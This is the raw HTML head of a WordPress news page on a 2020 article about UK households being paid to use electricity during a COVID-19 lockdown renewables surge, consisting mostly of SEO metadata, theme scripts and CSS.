

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theicon.org.uk/thousands-of-households-paid-to-use-energy-amidst-covid-19-lockdown/
body_size: 23165
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Thousands of households paid to use energy amidst COVID-19 lockdown - The Icon</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.theicon.org.uk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.theicon.org.uk/wp-content/uploads/2019/07/fav.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.theicon.org.uk/thousands-of-households-paid-to-use-energy-amidst-covid-19-lockdown/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Thousands of households paid to use energy amidst COVID-19 lockdown - The Icon" />
	<meta property="og:description" content="A COMBINATION of a surge in renewables production and low demand caused by the coronavirus pandemic lockdown led to thousands of households getting paid to use energy. On this day, windfarms contributed almost 40% of the UK’s electricity, while solar power made up nearly a fifth of the power system – meanwhile, fossil fuels made up less [&hellip;]" />
	<meta property="og:url" content="https://www.theicon.org.uk/thousands-of-households-paid-to-use-energy-amidst-covid-19-lockdown/" />
	<meta property="og:site_name" content="The Icon" />
	<meta property="article:published_time" content="2020-04-10T06:30:32+00:00" />
	<meta property="article:modified_time" content="2020-04-09T15:50:57+00:00" />
	<meta name="author" content="Ida Vaisanen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ida Vaisanen" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theicon.org.uk/thousands-of-households-paid-to-use-energy-amidst-covid-19-lockdown/","url":"https://www.theicon.org.uk/thousands-of-households-paid-to-use-energy-amidst-covid-19-lockdown/","name":"Thousands of households paid to use energy amidst COVID-19 lockdown - The Icon","isPartOf":{"@id":"https://www.theicon.org.uk/#website"},"datePublished":"2020-04-10T06:30:32+00:00","dateModified":"2020-04-09T15:50:57+00:00","author":{"@id":"https://www.theicon.org.uk/#/schema/person/b22ee7721e0a4135a5999ae3aa577497"},"breadcrumb":{"@id":"https://www.theicon.org.uk/thousands-of-households-paid-to-use-energy-amidst-covid-19-lockdown/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.theicon.org.uk/thousands-of-households-paid-to-use-energy-amidst-covid-19-lockdown/"]}]},{"@type":"BreadcrumbList","@id":"https://www.theicon.org.uk/thousands-of-households-paid-to-use-energy-amidst-covid-19-lockdown/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theicon.org.uk/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.theicon.org.uk/blog/"},{"@type":"ListItem","position":3,"name":"Thousands of households paid to use energy amidst COVID-19 lockdown"}]},{"@type":"WebSite","@id":"https://www.theicon.org.uk/#website","url":"https://www.theicon.org.uk/","name":"The Icon","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theicon.org.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://www.theicon.org.uk/#/schema/person/b22ee7721e0a4135a5999ae3aa577497","name":"Ida Vaisanen","url":"https://www.theicon.org.uk/author/ida-vaisanen/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Icon &raquo; Feed" href="https://www.theicon.org.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Icon &raquo; Comments Feed" href="https://www.theicon.org.uk/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theicon.org.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.theicon.org.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.theicon.org.uk/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.theicon.org.uk/wp-content/plugins/td-newsletter/style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.theicon.org.uk/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.theicon.org.uk/wp-content/themes/Newspaper-child/style.css?ver=9.7.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.theicon.org.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.theicon.org.uk/wp-json/wp/v2/posts/4967" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theicon.org.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.theicon.org.uk/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.theicon.org.uk/?p=4967' />
<link rel="alternate" type="application/json+oembed" href="https://www.theicon.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theicon.org.uk%2Fthousands-of-households-paid-to-use-energy-amidst-covid-19-lockdown%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.theicon.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theicon.org.uk%2Fthousands-of-households-paid-to-use-energy-amidst-covid-19-lockdown%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"fca0a68b6a","wpRestUrl":"https:\/\/www.theicon.org.uk\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.theicon.org.uk\/wp-admin\/","wpRestNonce":"fca0a68b6a","wpRestUrl":"https:\/\/www.theicon.org.uk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.theicon.org.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/www.theicon.org.uk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f33704";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e27164fd31";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.theicon.org.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.theicon.org.uk/category/industry-insights/",
                    "name": "Industry Insights"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.theicon.org.uk/thousands-of-households-paid-to-use-energy-amidst-covid-19-lockdown/",
                    "name": "Thousands of households paid to use energy amidst COVID-19 lockdown"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f33704;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f33704;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f33704;
                }
                .tdm-btn-style1 {
					background-color: #f33704;
				}
				.tdm-btn-style2:before {
				    border-color: #f33704;
				}
				.tdm-btn-style2 {
				    color: #f33704;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f33704;
                    -moz-box-shadow: 0 2px 16px #f33704;
                    box-shadow: 0 2px 16px #f33704;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f33704;
                    -moz-box-shadow: 0 4px 26px #f33704;
                    box-shadow: 0 4px 26px #f33704;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #f9f9f9;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #020000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #020000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
